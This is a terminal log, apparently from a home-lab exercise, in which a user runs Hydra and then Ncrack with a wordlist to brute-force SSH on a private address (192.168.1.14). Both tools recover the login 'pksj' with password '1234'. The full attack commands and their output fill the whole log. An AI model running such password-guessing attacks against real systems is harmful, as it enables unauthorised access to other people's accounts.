 ncrack: ncrack
+ × ncrack: ncrack
ahmadismail10@ASUS-A456UR:~$ cd Documents/
ahmadismail10@ASUS-A456UR:~/Documents$ hydra -l pksj -P worst-password.txt 192.168.1.14 ssh -t 4
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-21 09:53:33
[DATA] max 4 tasks per 1 server, overall 64 tasks, 499 login tries (l:1/p:499), ~1 try per task
[DATA] attacking service ssh on port 22
[ERROR] could not connect to ssh://192.168.1.14:22
ahmadismail10@ASUS-A456UR:~/Documents$ hydra -l pksj -P worst-password.txt 192.168.1.14 ssh -t 4
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-21 09:56:04
[DATA] max 4 tasks per 1 server, overall 64 tasks, 499 login tries (l:1/p:499), ~1 try per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.1.14   login: pksj   password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-21 09:56:07
ahmadismail10@ASUS-A456UR:~/Documents$ cd ../Downloads/ncrack/
ahmadismail10@ASUS-A456UR:~/Downloads/ncrack$ ncrack -p 22 --user pksj -P ../../Documents/worst-password.txt 192.168.1.14
Warning: File ./ncrack-services exists, but Ncrack is using /usr/local/share/ncrack/ncrack-services for security and consistency reasons. Set NCRACKDIR=. to give priority
 to files in your local directory (may affect the other data files too).

Starting Ncrack 0.6 ( http://ncrack.org ) at 2017-10-21 09:56 WIB

Discovered credentials for ssh on 192.168.1.14 22/tcp:
192.168.1.14 22/tcp ssh: 'pksj' '1234'

Ncrack done: 1 service scanned in 108.03 seconds.

Ncrack finished.
ahmadismail10@ASUS-A456UR:~/Downloads/ncrack$